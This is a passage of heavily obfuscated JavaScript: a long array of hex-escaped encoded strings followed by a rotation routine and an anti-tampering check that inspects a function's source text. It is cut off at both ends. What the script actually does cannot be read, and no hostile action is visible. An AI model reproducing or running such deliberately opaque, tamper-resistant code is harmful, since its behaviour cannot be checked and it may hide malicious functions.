8\x32\x77\x37\x45\x3d','\x77\x34\x54\x43\x70\x31\x55\x3d','\x77\x36\x37\x44\x6b\x32\x35\x68\x77\x71\x72\x43\x72\x47\x46\x74\x77\x70\x37\x43\x67\x6e\x6b\x3d','\x77\x71\x6a\x44\x6e\x7a\x46\x30\x77\x36\x6f\x3d','\x77\x70\x62\x43\x6f\x51\x59\x3d','\x4b\x73\x4f\x65\x77\x37\x41\x47\x77\x36\x50\x43\x6b\x67\x3d\x3d','\x77\x6f\x49\x44\x77\x35\x72\x44\x67\x48\x56\x66','\x77\x6f\x44\x43\x6d\x38\x4b\x52\x77\x34\x68\x32\x77\x70\x6a\x44\x69\x67\x3d\x3d','\x55\x52\x6a\x44\x68\x57\x66\x43\x6e\x73\x4b\x6d','\x77\x34\x66\x43\x72\x4d\x4b\x66','\x62\x4d\x4f\x59\x41\x42\x33\x43\x74\x58\x66\x43\x6c\x67\x3d\x3d','\x77\x72\x73\x66\x44\x63\x4f\x75\x59\x6a\x51\x3d','\x77\x36\x74\x6c\x77\x70\x59\x66','\x4c\x4d\x4b\x70\x77\x34\x6f\x3d','\x77\x36\x2f\x43\x6a\x6b\x48\x43\x73\x73\x4b\x4c\x61\x41\x3d\x3d','\x77\x34\x6e\x43\x70\x78\x62\x44\x6e\x63\x4f\x78\x77\x35\x6a\x44\x71\x42\x68\x62\x77\x71\x48\x43\x6a\x4d\x4b\x74\x52\x63\x4b\x70','\x52\x67\x6f\x7a\x4e\x4d\x4b\x74\x77\x37\x63\x3d','\x62\x4d\x4b\x4d\x77\x70\x7a\x44\x74\x44\x38\x3d','\x77\x35\x35\x79\x77\x70\x63\x4b\x77\x72\x34\x3d','\x44\x79\x66\x43\x70\x68\x4e\x51\x42\x6a\x7a\x44\x70\x38\x4b\x74\x4a\x79\x62\x44\x72\x6b\x55\x59\x77\x37\x49\x75\x77\x72\x4c\x44\x70\x73\x4b\x74\x48\x6d\x72\x43\x6d\x4d\x4f\x6c\x44\x4d\x4b\x64\x77\x70\x72\x43\x74\x67\x50\x43\x72\x43\x58\x43\x6e\x31\x76\x43\x75\x46\x6a\x43\x75\x51\x33\x43\x71\x52\x66\x44\x75\x4d\x4f\x51\x77\x70\x44\x43\x6a\x73\x4f\x53\x55\x78\x51\x6c','\x41\x47\x33\x44\x68\x7a\x68\x64','\x77\x37\x50\x44\x71\x63\x4b\x4e','\x77\x6f\x4e\x77\x77\x36\x39\x6a\x77\x34\x35\x52','\x51\x67\x74\x63','\x77\x70\x30\x2b\x77\x70\x30\x3d','\x77\x35\x50\x43\x6a\x68\x63\x3d','\x77\x71\x76\x44\x67\x43\x30\x3d','\x63\x73\x4b\x48\x77\x6f\x59\x3d','\x77\x72\x67\x72\x77\x70\x7a\x44\x73\x77\x2f\x44\x6d\x41\x3d\x3d','\x77\x36\x6e\x44\x6e\x63\x4b\x41','\x5a\x69\x62\x43\x73\x57\x66\x44\x76\x6d\x45\x58\x77\x71\x77\x56\x63\x41\x3d\x3d','\x66\x4d\x4b\x55\x77\x70\x48\x44\x72\x77\x6a\x43\x6f\x53\x39\x52\x77\x35\x5a\x70','\x77\x37\x2f\x44\x68\x38\x4b\x4d','\x45\x41\x33\x43\x6c\x4d\x4f\x61\x4d\x63\x4f\x5a','\x55\x30\x52\x4c\x77\x34\x52\x52\x41\x68\x42\x70','\x77\x37\x37\x43\x72\x38\x4b\x45','\x77\x35\x72\x43\x6d\x38\x4b\x35','\x77\x37\x70\x4a\x77\x6f\x77\x3d','\x59\x73\x4f\x6f\x66\x67\x3d\x3d','\x77\x35\x58\x43\x70\x38\x4b\x78','\x77\x72\x66\x44\x69\x6a\x4e\x36\x77\x36\x72\x43\x75\x41\x3d\x3d','\x77\x34\x66\x43\x6d\x38\x4b\x77\x77\x72\x4c\x43\x6c\x73\x4b\x37','\x77\x72\x4e\x6b\x77\x6f\x77\x4d\x77\x71\x4c\x43\x73\x63\x4b\x38\x43\x51\x3d\x3d','\x4b\x73\x4b\x31\x77\x35\x30\x3d','\x77\x70\x70\x2b\x77\x35\x48\x44\x73\x63\x4f\x75','\x65\x51\x64\x59\x4b\x6e\x55\x79','\x77\x34\x62\x43\x71\x51\x59\x3d','\x4b\x63\x4f\x56\x77\x36\x72\x43\x6a\x4d\x4b\x64\x77\x71\x51\x3d','\x62\x79\x48\x43\x75\x58\x73\x3d','\x77\x34\x35\x53\x77\x6f\x59\x3d','\x77\x71\x76\x44\x76\x73\x4b\x4d','\x64\x69\x41\x64','\x4b\x57\x7a\x43\x74\x63\x4f\x63\x4b\x46\x5a\x52\x77\x6f\x74\x6a\x77\x36\x49\x6e\x77\x6f\x54\x44\x73\x77\x35\x39\x4d\x73\x4b\x68\x62\x63\x4f\x49\x49\x47\x66\x43\x71\x67\x76\x44\x76\x55\x4c\x44\x74\x30\x46\x74\x49\x31\x62\x44\x75\x63\x4b\x57\x46\x77\x45\x6d\x62\x4d\x4b\x6d\x4c\x63\x4b\x46\x55\x77\x3d\x3d','\x77\x72\x63\x61\x77\x35\x66\x44\x6d\x6a\x59\x61\x77\x6f\x39\x4b\x4f\x33\x68\x48\x77\x6f\x34\x75\x66\x38\x4b\x6b\x77\x34\x33\x44\x70\x38\x4f\x67\x51\x38\x4b\x78\x77\x6f\x77\x73\x44\x73\x4f\x4d\x61\x38\x4f\x38\x55\x4d\x4b\x55\x42\x73\x4b\x5a\x77\x70\x50\x44\x76\x63\x4b\x74\x4e\x4d\x4b\x7a\x77\x35\x62\x44\x71\x44\x52\x4c\x77\x35\x34\x3d','\x77\x36\x64\x73\x77\x6f\x67\x3d','\x4c\x45\x4c\x44\x74\x43\x52\x64\x77\x71\x2f\x44\x72\x4d\x4f\x42','\x58\x6d\x4a\x30\x77\x71\x34\x3d','\x58\x67\x4e\x38','\x77\x35\x37\x43\x75\x38\x4f\x67','\x55\x6e\x58\x43\x74\x45\x5a\x59\x57\x51\x3d\x3d','\x58\x58\x6a\x43\x75\x31\x4e\x76\x58\x69\x54\x43\x73\x73\x4b\x51\x59\x67\x3d\x3d','\x77\x6f\x50\x43\x6f\x32\x77\x3d','\x77\x34\x4c\x43\x6b\x48\x59\x64\x77\x6f\x54\x43\x74\x73\x4f\x73\x77\x35\x72\x43\x6a\x6d\x44\x44\x69\x63\x4b\x78\x41\x63\x4b\x75\x77\x37\x58\x44\x71\x41\x45\x3d','\x77\x70\x7a\x44\x75\x38\x4b\x53\x50\x63\x4b\x31','\x59\x43\x62\x44\x68\x41\x3d\x3d','\x77\x6f\x54\x43\x68\x58\x2f\x43\x74\x57\x66\x43\x70\x51\x3d\x3d','\x77\x70\x62\x44\x70\x38\x4f\x47','\x53\x69\x77\x42\x77\x34\x74\x4f\x47\x67\x3d\x3d','\x50\x69\x50\x43\x6d\x51\x3d\x3d','\x77\x70\x66\x44\x67\x69\x6b\x6f\x77\x36\x51\x73','\x77\x70\x62\x43\x67\x79\x45\x4b\x77\x35\x2f\x43\x72\x77\x3d\x3d','\x66\x58\x62\x43\x6d\x51\x3d\x3d','\x58\x6b\x52\x78','\x77\x34\x37\x44\x72\x73\x4b\x78','\x49\x4d\x4f\x4b\x77\x36\x67\x3d','\x66\x63\x4b\x62\x77\x36\x34\x41\x77\x36\x50\x43\x6b\x6b\x72\x43\x69\x51\x3d\x3d','\x41\x63\x4f\x52\x77\x37\x44\x43\x6a\x67\x3d\x3d','\x4e\x63\x4f\x65\x77\x36\x6f\x31\x77\x37\x37\x43\x6c\x78\x49\x3d','\x52\x45\x35\x79','\x61\x73\x4f\x6b\x61\x44\x42\x4d\x62\x47\x77\x3d','\x52\x47\x4a\x77','\x59\x63\x4b\x54\x77\x71\x77\x3d','\x4e\x73\x4b\x68\x65\x52\x78\x56\x61\x48\x73\x54\x77\x36\x62\x43\x6b\x67\x3d\x3d','\x63\x63\x4f\x5a\x49\x7a\x58\x43\x6d\x57\x76\x43\x68\x47\x38\x68\x77\x71\x48\x43\x73\x51\x3d\x3d','\x77\x6f\x77\x64\x77\x34\x66\x43\x70\x42\x2f\x44\x76\x31\x70\x6e\x77\x6f\x70\x30\x77\x36\x54\x44\x75\x4d\x4f\x59\x77\x34\x2f\x44\x76\x43\x4e\x59\x77\x36\x62\x43\x74\x73\x4b\x46\x77\x35\x63\x7a\x50\x4d\x4b\x48\x51\x68\x54\x43\x69\x6c\x2f\x44\x6c\x63\x4b\x69\x50\x43\x4d\x39\x50\x30\x63\x44\x77\x34\x73\x5a\x77\x36\x44\x43\x70\x51\x3d\x3d','\x77\x72\x34\x65\x77\x72\x55\x3d','\x77\x36\x4c\x43\x75\x63\x4b\x2b','\x49\x4d\x4f\x30\x77\x37\x73\x3d','\x77\x37\x76\x43\x6e\x67\x76\x43\x68\x63\x4f\x73\x77\x35\x34\x3d','\x5a\x33\x48\x43\x75\x51\x3d\x3d','\x54\x4d\x4b\x31\x77\x70\x6b\x3d','\x4a\x63\x4f\x55\x77\x37\x41\x53\x77\x36\x50\x43\x69\x41\x4c\x44\x68\x63\x4f\x56\x65\x58\x4d\x3d','\x59\x63\x4f\x54\x42\x67\x33\x43\x71\x6c\x2f\x43\x6c\x57\x38\x3d','\x52\x45\x52\x32\x77\x34\x4e\x58\x47\x51\x74\x74\x45\x4d\x4f\x67\x77\x6f\x63\x3d','\x45\x54\x74\x7a\x77\x71\x44\x43\x71\x7a\x78\x39\x77\x35\x55\x3d','\x77\x71\x44\x43\x6e\x69\x73\x3d','\x77\x70\x33\x44\x67\x44\x77\x3d','\x61\x38\x4f\x63\x77\x37\x74\x4a','\x77\x36\x44\x43\x6d\x38\x4f\x32\x77\x71\x4c\x43\x6c\x63\x4b\x50\x77\x6f\x67\x3d','\x77\x71\x37\x44\x73\x63\x4f\x4e','\x49\x73\x4f\x68\x53\x57\x72\x44\x76\x38\x4f\x64\x52\x51\x5a\x76\x77\x35\x6c\x6b\x77\x37\x77\x59\x51\x6e\x62\x43\x6d\x31\x2f\x43\x6e\x73\x4b\x4e\x77\x72\x77\x46\x77\x35\x6c\x70\x44\x32\x6c\x79\x77\x6f\x52\x71\x77\x37\x63\x55\x42\x38\x4b\x57\x43\x38\x4f\x32','\x77\x36\x78\x77\x77\x6f\x6b\x43\x77\x72\x4d\x3d','\x66\x31\x2f\x44\x73\x51\x35\x61\x59\x78\x54\x43\x6a\x38\x4b\x35\x5a\x53\x66\x43\x70\x69\x35\x6c\x77\x36\x6c\x73\x77\x70\x54\x43\x6f\x73\x4b\x33\x54\x53\x33\x44\x75\x63\x4f\x76\x51\x38\x4b\x58\x77\x70\x7a\x43\x73\x51\x6e\x44\x71\x79\x4c\x44\x6b\x42\x37\x43\x73\x6c\x72\x44\x74\x6b\x72\x43\x6f\x78\x48\x44\x73\x38\x4f\x61','\x55\x67\x67\x72','\x48\x6a\x4d\x4e\x77\x37\x76\x43\x6c\x38\x4b\x53','\x4e\x73\x4f\x4f\x77\x36\x30\x4a','\x77\x35\x41\x6c\x77\x36\x4d\x3d','\x54\x51\x54\x43\x6b\x77\x3d\x3d','\x77\x70\x50\x43\x6c\x57\x38\x34','\x65\x32\x64\x46\x64\x73\x4f\x71\x4f\x67\x3d\x3d','\x53\x73\x4f\x46\x77\x36\x5a\x66\x77\x71\x37\x44\x73\x67\x3d\x3d','\x77\x36\x64\x4f\x77\x72\x77\x3d','\x61\x63\x4f\x55\x77\x71\x63\x3d','\x77\x36\x54\x43\x75\x31\x54\x44\x6b\x73\x4f\x4e\x52\x4d\x4f\x57\x53\x30\x45\x3d','\x4d\x73\x4b\x48\x77\x70\x35\x6a\x77\x71\x37\x44\x6f\x41\x3d\x3d','\x77\x36\x44\x43\x6e\x4d\x4f\x50','\x77\x36\x62\x44\x6d\x79\x39\x6f\x77\x37\x73\x3d','\x4f\x4d\x4b\x45\x77\x35\x55\x3d','\x47\x77\x72\x43\x74\x77\x3d\x3d','\x45\x73\x4f\x62\x77\x36\x35\x41\x77\x71\x6e\x44\x70\x41\x3d\x3d','\x77\x70\x58\x43\x6e\x32\x67\x78\x43\x73\x4b\x4e','\x77\x34\x68\x6b\x77\x6f\x34\x3d','\x45\x6a\x78\x63','\x4b\x41\x52\x58\x49\x58\x49\x2f','\x43\x67\x6e\x43\x6c\x73\x4f\x49\x49\x41\x3d\x3d','\x63\x4d\x4b\x4b\x77\x72\x6f\x3d','\x5a\x55\x5a\x6f','\x77\x34\x48\x43\x67\x4d\x4b\x32\x77\x71\x54\x43\x68\x4d\x4b\x67\x77\x6f\x46\x43\x77\x35\x49\x3d','\x77\x35\x6c\x47\x77\x72\x58\x44\x75\x73\x4b\x6c\x77\x72\x63\x3d','\x53\x58\x56\x4b','\x77\x71\x33\x43\x72\x38\x4b\x42\x48\x52\x6e\x44\x75\x56\x77\x4b\x77\x37\x38\x59','\x77\x37\x4e\x6b\x77\x70\x49\x3d','\x51\x38\x4f\x59\x77\x36\x46\x4c\x77\x71\x37\x44\x71\x51\x3d\x3d','\x49\x44\x63\x78','\x77\x72\x7a\x44\x6a\x52\x41\x3d','\x47\x6b\x56\x74\x77\x35\x78\x50','\x54\x67\x6a\x44\x69\x58\x50\x43\x6e\x73\x4b\x38','\x77\x72\x51\x51\x4c\x41\x3d\x3d','\x51\x51\x66\x44\x71\x41\x3d\x3d','\x77\x34\x6b\x72\x77\x34\x41\x2b\x42\x63\x4f\x57\x77\x6f\x6c\x74','\x54\x55\x70\x6f','\x77\x6f\x66\x44\x6e\x51\x51\x3d','\x61\x63\x4b\x50\x77\x37\x30\x66\x4b\x63\x4f\x33\x77\x72\x68\x63\x5a\x38\x4b\x34\x77\x34\x4d\x5a\x51\x46\x62\x44\x6d\x73\x4b\x46','\x52\x73\x4f\x70\x77\x36\x73\x3d','\x77\x36\x78\x44\x77\x70\x55\x3d','\x61\x33\x2f\x43\x6e\x67\x3d\x3d','\x54\x6e\x7a\x43\x72\x30\x5a\x46\x58\x78\x2f\x43\x73\x73\x4b\x70\x59\x6e\x44\x44\x76\x41\x42\x45\x77\x36\x46\x34\x77\x72\x30\x3d','\x77\x36\x6a\x44\x6b\x32\x6c\x68\x77\x71\x7a\x43\x72\x47\x42\x74\x77\x70\x77\x3d','\x56\x68\x55\x77\x4e\x73\x4b\x77','\x52\x68\x51\x2b','\x53\x51\x41\x79\x4f\x4d\x4b\x77\x77\x37\x6f\x3d','\x61\x53\x76\x43\x76\x6e\x4c\x44\x69\x57\x59\x3d','\x77\x70\x48\x44\x73\x7a\x73\x3d','\x77\x36\x35\x34\x77\x70\x41\x3d','\x58\x38\x4f\x52\x77\x37\x70\x4c\x77\x72\x50\x44\x72\x7a\x2f\x43\x6e\x69\x6e\x43\x6c\x38\x4f\x2b','\x56\x30\x64\x74\x77\x35\x64\x4b\x42\x51\x30\x3d','\x55\x31\x6a\x43\x6c\x4d\x4b\x38\x77\x36\x44\x43\x6a\x51\x3d\x3d','\x77\x6f\x54\x43\x6b\x73\x4f\x68\x77\x72\x33\x44\x6b\x38\x4b\x31\x77\x35\x74\x62\x77\x6f\x51\x3d','\x77\x34\x66\x43\x6e\x73\x4b\x2b\x77\x71\x6a\x43\x6c\x67\x3d\x3d','\x56\x69\x55\x61\x77\x34\x74\x54\x48\x4d\x4b\x63','\x77\x6f\x7a\x43\x6c\x47\x49\x7a\x47\x4d\x4b\x4d\x41\x6b\x31\x31','\x4f\x4d\x4b\x4a\x77\x37\x49\x57\x4d\x38\x4f\x77','\x5a\x46\x39\x65','\x66\x63\x4f\x74\x61\x51\x4e\x4d\x62\x31\x59\x54\x77\x36\x33\x44\x6d\x38\x4b\x42\x77\x72\x51\x4b\x77\x36\x51\x4d\x49\x52\x6c\x74\x77\x70\x59\x32\x77\x35\x58\x44\x74\x63\x4f\x31\x46\x73\x4b\x50\x4c\x38\x4b\x69\x77\x70\x6c\x50\x77\x35\x4c\x43\x6c\x6c\x6f\x48\x77\x37\x6f\x3d','\x45\x67\x66\x44\x6d\x73\x4f\x59\x50\x63\x4f\x46\x77\x35\x49\x56\x57\x38\x4f\x47\x48\x41\x41\x3d','\x77\x72\x50\x44\x68\x68\x41\x3d','\x77\x35\x54\x43\x68\x55\x4c\x43\x6b\x73\x4b\x4c\x56\x33\x49\x3d','\x5a\x33\x64\x59\x65\x51\x3d\x3d','\x77\x71\x76\x44\x67\x79\x68\x36\x77\x37\x66\x43\x76\x69\x49\x3d','\x47\x67\x48\x43\x6c\x73\x4f\x59\x4b\x38\x4f\x51\x77\x35\x6f\x65','\x77\x37\x6e\x43\x75\x38\x4b\x68','\x59\x41\x78\x53\x4b\x47\x63\x7a\x45\x46\x39\x47','\x45\x7a\x64\x39\x77\x72\x44\x43\x6f\x6a\x70\x31\x77\x34\x4c\x44\x6d\x69\x6e\x44\x6d\x4d\x4f\x5a\x77\x36\x72\x44\x6e\x6b\x7a\x44\x68\x73\x4f\x5a\x77\x6f\x6c\x4c\x65\x73\x4f\x37','\x77\x36\x76\x44\x6a\x63\x4b\x46\x77\x35\x31\x75\x45\x51\x3d\x3d','\x4e\x73\x4f\x55\x77\x36\x34\x3d','\x64\x73\x4b\x71\x77\x70\x58\x44\x6e\x38\x4b\x4a\x59\x38\x4f\x58','\x77\x37\x33\x43\x73\x46\x37\x44\x6b\x4d\x4f\x66\x52\x51\x3d\x3d','\x61\x4d\x4b\x4a\x77\x6f\x59\x3d','\x42\x63\x4f\x50\x77\x35\x67\x3d','\x56\x51\x6b\x70\x4f\x4d\x4b\x74\x77\x37\x78\x59\x5a\x63\x4f\x30\x63\x63\x4f\x33\x77\x36\x2f\x43\x6f\x56\x30\x72\x77\x36\x78\x74\x77\x6f\x54\x44\x74\x30\x4d\x2b','\x63\x38\x4b\x5a\x77\x70\x37\x44\x75\x6a\x2f\x43\x70\x67\x3d\x3d','\x54\x73\x4f\x31\x57\x67\x3d\x3d','\x77\x37\x66\x44\x68\x4d\x4b\x65\x77\x35\x31\x7a\x46\x38\x4b\x7a\x77\x36\x5a\x43\x62\x4d\x4b\x31\x77\x36\x59\x4f\x77\x72\x31\x65\x64\x51\x37\x44\x76\x38\x4f\x58\x77\x6f\x62\x44\x69\x6e\x39\x79\x77\x35\x77\x7a\x77\x35\x38\x3d','\x77\x70\x67\x59\x77\x35\x7a\x44\x6c\x6e\x6c\x69\x77\x34\x49\x3d','\x61\x73\x4b\x6a\x77\x6f\x37\x44\x6e\x38\x4b\x55\x5a\x51\x3d\x3d','\x77\x34\x6a\x43\x6a\x4d\x4b\x33','\x5a\x51\x35\x44\x4b\x6d\x67\x30\x49\x56\x39\x61\x66\x46\x54\x43\x6c\x6d\x34\x55\x4d\x6e\x5a\x2f\x61\x73\x4f\x4f\x65\x38\x4b\x65\x45\x55\x6f\x6d\x77\x34\x48\x44\x70\x32\x2f\x44\x6a\x58\x7a\x43\x6b\x73\x4f\x50\x4e\x4d\x4b\x47\x41\x38\x4f\x67\x49\x77\x3d\x3d','\x51\x6e\x4a\x70\x77\x71\x46\x2b\x77\x72\x41\x3d','\x77\x6f\x51\x37\x77\x35\x34\x3d','\x77\x36\x62\x43\x69\x43\x38\x3d','\x4a\x4d\x4b\x41\x77\x36\x6b\x57\x4c\x73\x4f\x32\x77\x70\x4d\x5a\x65\x73\x4b\x36\x77\x70\x38\x3d','\x77\x6f\x6e\x44\x76\x73\x4b\x51\x4e\x38\x4b\x31\x50\x53\x42\x72','\x65\x45\x58\x43\x73\x67\x3d\x3d','\x46\x6a\x4d\x56\x77\x37\x58\x43\x67\x4d\x4b\x66\x77\x70\x55\x4d\x5a\x73\x4f\x32','\x77\x70\x7a\x43\x68\x73\x4b\x51\x77\x35\x39\x50\x77\x72\x44\x44\x69\x58\x6e\x43\x6f\x77\x3d\x3d','\x77\x37\x50\x43\x6d\x38\x4f\x78\x77\x6f\x49\x3d','\x4b\x73\x4b\x44\x77\x70\x4a\x6f\x77\x72\x2f\x44\x76\x41\x3d\x3d','\x56\x67\x6a\x44\x6c\x47\x41\x3d','\x77\x6f\x6e\x44\x6d\x43\x6b\x79\x77\x37\x77\x37','\x77\x6f\x74\x77\x77\x37\x4a\x76\x77\x34\x35\x57\x77\x36\x6b\x3d','\x77\x70\x6e\x43\x69\x53\x41\x47\x77\x34\x4c\x43\x6f\x67\x3d\x3d','\x77\x71\x49\x33\x42\x51\x3d\x3d','\x77\x71\x76\x44\x67\x63\x4b\x38','\x77\x70\x34\x36\x77\x6f\x51\x3d','\x54\x54\x45\x35','\x77\x70\x6c\x37\x77\x36\x49\x3d','\x49\x73\x4b\x66\x77\x70\x48\x44\x73\x79\x58\x43\x6f\x54\x38\x55\x77\x37\x4a\x72\x77\x34\x68\x6e\x77\x71\x42\x37\x4a\x52\x67\x3d','\x77\x6f\x48\x43\x67\x78\x30\x56\x77\x34\x54\x43\x6f\x38\x4b\x79\x77\x34\x45\x3d','\x77\x36\x31\x32\x77\x71\x45\x3d','\x77\x34\x76\x44\x76\x38\x4b\x49','\x77\x71\x54\x43\x6c\x47\x6f\x3d','\x77\x35\x44\x43\x67\x63\x4b\x7a','\x64\x73\x4f\x37\x77\x34\x49\x3d','\x64\x63\x4b\x54\x77\x70\x6e\x44\x73\x77\x3d\x3d','\x51\x33\x5a\x33','\x62\x73\x4f\x50\x43\x77\x3d\x3d','\x77\x34\x52\x6b\x77\x6f\x6b\x3d','\x4f\x7a\x6c\x42','\x77\x70\x6a\x43\x6a\x54\x34\x3d','\x77\x70\x73\x5a\x77\x35\x48\x44\x6e\x51\x3d\x3d','\x77\x36\x33\x43\x75\x38\x4b\x6c','\x56\x63\x4f\x4f\x77\x35\x67\x3d','\x77\x6f\x6a\x44\x6b\x69\x55\x38\x77\x36\x51\x32','\x77\x36\x44\x43\x72\x38\x4b\x63\x45\x51\x3d\x3d','\x77\x6f\x72\x44\x6c\x6a\x30\x79\x77\x37\x63\x2f\x77\x34\x42\x30\x77\x35\x6f\x3d','\x77\x37\x39\x39\x77\x72\x58\x43\x74\x73\x4b\x74\x77\x37\x34\x3d','\x77\x70\x6e\x43\x6b\x57\x76\x43\x72\x33\x54\x43\x74\x6a\x6a\x43\x68\x57\x56\x47\x77\x34\x70\x49\x77\x6f\x68\x44\x77\x71\x39\x58','\x53\x48\x48\x43\x74\x6c\x52\x4a','\x77\x6f\x2f\x43\x6e\x32\x67\x79\x45\x63\x4b\x58','\x77\x36\x6e\x44\x69\x63\x4b\x64\x77\x35\x4e\x39\x47\x4d\x4b\x59\x77\x36\x78\x49\x4e\x73\x4f\x70\x77\x37\x55\x66\x77\x70\x31\x52\x64\x78\x38\x3d','\x77\x37\x48\x44\x69\x63\x4b\x48\x77\x34\x39\x2f','\x77\x72\x70\x38\x77\x35\x50\x44\x6e\x73\x4f\x32\x51\x63\x4f\x4f','\x77\x72\x58\x44\x6a\x69\x74\x30\x77\x37\x6e\x43\x73\x53\x56\x2b\x77\x35\x37\x44\x6b\x44\x6a\x43\x70\x63\x4f\x31\x4a\x78\x41\x79\x77\x36\x58\x43\x71\x44\x52\x33\x77\x71\x54\x44\x69\x57\x6c\x45\x65\x46\x78\x62','\x57\x63\x4f\x63\x77\x36\x4e\x5a\x77\x72\x38\x3d','\x59\x63\x4b\x49\x77\x6f\x49\x3d','\x77\x70\x6e\x43\x6d\x63\x4b\x41\x77\x34\x70\x6e\x77\x72\x6e\x44\x6e\x77\x3d\x3d','\x51\x48\x5a\x78\x77\x71\x39\x74\x77\x72\x6c\x59\x5a\x4d\x4f\x41\x41\x73\x4b\x56\x77\x34\x33\x44\x72\x73\x4f\x35\x77\x6f\x4d\x6d\x49\x63\x4f\x6f','\x41\x33\x48\x44\x69\x69\x56\x50\x77\x71\x33\x44\x71\x4d\x4f\x50','\x4b\x38\x4f\x52\x77\x37\x4c\x43\x67\x73\x4b\x4f\x77\x71\x30\x48\x41\x46\x54\x44\x73\x33\x76\x43\x6a\x30\x67\x36\x58\x33\x30\x46\x77\x70\x72\x43\x6d\x51\x3d\x3d','\x57\x58\x4a\x6c\x77\x71\x4a\x34\x77\x72\x46\x61\x62\x73\x4f\x41','\x77\x70\x2f\x44\x70\x38\x4b\x66\x49\x4d\x4b\x6e\x4f\x7a\x31\x6f','\x4e\x63\x4f\x63\x77\x37\x48\x43\x6a\x4d\x4b\x41\x77\x71\x49\x73\x43\x6c\x37\x43\x71\x57\x6e\x43\x68\x46\x34\x33\x51\x6e\x6f\x41','\x77\x35\x62\x43\x6d\x42\x48\x43\x69\x38\x4f\x75\x77\x35\x50\x44\x6b\x7a\x5a\x4a\x77\x70\x54\x43\x6d\x73\x4b\x72\x51\x67\x3d\x3d','\x77\x72\x35\x30\x77\x34\x72\x44\x6f\x38\x4f\x6a\x58\x77\x3d\x3d','\x41\x6a\x74\x7a\x77\x72\x37\x43\x70\x53\x39\x4e\x77\x37\x58\x43\x74\x67\x3d\x3d','\x63\x42\x70\x66\x50\x6e\x55\x70','\x77\x71\x34\x47\x77\x35\x44\x44\x6b\x6d\x39\x5a\x77\x34\x73\x65','\x77\x72\x59\x6a\x77\x70\x33\x44\x70\x73\x4b\x73\x77\x71\x49\x3d','\x77\x72\x41\x36\x77\x70\x6a\x44\x75\x63\x4b\x49\x77\x72\x6e\x44\x6a\x38\x4f\x6f\x45\x73\x4f\x68\x77\x6f\x55\x3d','\x77\x70\x51\x4f\x77\x35\x48\x44\x67\x48\x56\x65','\x77\x70\x72\x43\x6b\x6e\x51\x35\x45\x38\x4b\x41','\x53\x32\x39\x75\x77\x72\x56\x2b\x77\x71\x73\x3d','\x77\x71\x50\x44\x67\x38\x4f\x53\x77\x70\x6c\x6d\x54\x51\x3d\x3d','\x46\x79\x34\x4b\x77\x36\x2f\x43\x6c\x38\x4b\x4a','\x77\x72\x58\x44\x6b\x73\x4f\x5a\x77\x6f\x39\x69','\x77\x70\x4c\x43\x69\x48\x54\x43\x74\x57\x66\x43\x70\x41\x3d\x3d','\x61\x6a\x37\x43\x6f\x67\x3d\x3d','\x4e\x73\x4f\x52\x77\x36\x4c\x43\x69\x73\x4b\x62\x77\x71\x55\x3d','\x65\x73\x4b\x45\x77\x70\x6e\x44\x72\x6a\x2f\x43\x76\x51\x3d\x3d','\x64\x6e\x56\x4f\x59\x73\x4f\x78\x50\x38\x4b\x78\x61\x53\x51\x3d','\x77\x37\x70\x34\x77\x6f\x77\x59\x77\x72\x50\x43\x73\x51\x3d\x3d','\x77\x70\x39\x67\x77\x36\x64\x69\x77\x35\x4e\x58\x77\x35\x30\x49\x77\x34\x63\x50\x4a\x73\x4f\x31','\x63\x63\x4f\x6c\x45\x53\x76\x44\x74\x38\x4b\x63'];(function(_0xcec638,_0x55a440){var _0xcfa979=function(_0x3f9a86){while(--_0x3f9a86){_0xcec638['\x70\x75\x73\x68'](_0xcec638['\x73\x68\x69\x66\x74']());}};var _0x417450=function(){var _0x431ede={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x3b7c5e,_0x331c57,_0xe1e22c,_0x24529e){_0x24529e=_0x24529e||{};var _0x26d6d3=_0x331c57+'\x3d'+_0xe1e22c;var _0x29b016=0x0;for(var _0x29b016=0x0,_0x547b06=_0x3b7c5e['\x6c\x65\x6e\x67\x74\x68'];_0x29b016<_0x547b06;_0x29b016++){var _0x2033ca=_0x3b7c5e[_0x29b016];_0x26d6d3+='\x3b\x20'+_0x2033ca;var _0x7a9122=_0x3b7c5e[_0x2033ca];_0x3b7c5e['\x70\x75\x73\x68'](_0x7a9122);_0x547b06=_0x3b7c5e['\x6c\x65\x6e\x67\x74\x68'];if(_0x7a9122!==!![]){_0x26d6d3+='\x3d'+_0x7a9122;}}_0x24529e['\x63\x6f\x6f\x6b\x69\x65']=_0x26d6d3;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x138f93,_0x4ca357){_0x138f93=_0x138f93||function(_0x2b983f){return _0x2b983f;};var _0x412f0f=_0x138f93(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x4ca357['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x4b0279=function(_0x2c10dd,_0x46e37d){_0x2c10dd(++_0x46e37d);};_0x4b0279(_0xcfa979,_0x55a440);return _0x412f0f?decodeURIComponent(_0x412f0f[0x1]):undefined;}};var _0x3f54f6=function(){var _0x389341=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x389341['\x74\x65\x73\x74'](_0x431ede['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x431ede['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x3f54f6;var _0x1af6c8='';var _0x306934=_0x431ede['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x306934){_0x431ede['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else 